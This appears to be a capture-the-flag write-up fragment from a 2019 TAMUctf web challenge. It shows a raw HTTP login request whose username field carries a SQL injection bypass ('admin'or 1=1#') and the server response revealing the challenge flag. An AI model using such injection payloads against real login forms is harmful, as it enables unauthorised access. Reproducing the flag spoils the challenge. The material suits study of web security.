 POST /web/login.php HTTP/1.1
Host: web1.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://web1.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
username=admin'or 1=1#&password=123456
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 09 Mar 2019 12:44:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 52
Connection: close
<html>gigem{f4rm3r5_f4rm3r5_w3'r3_4ll_r16h7}!</htm
l>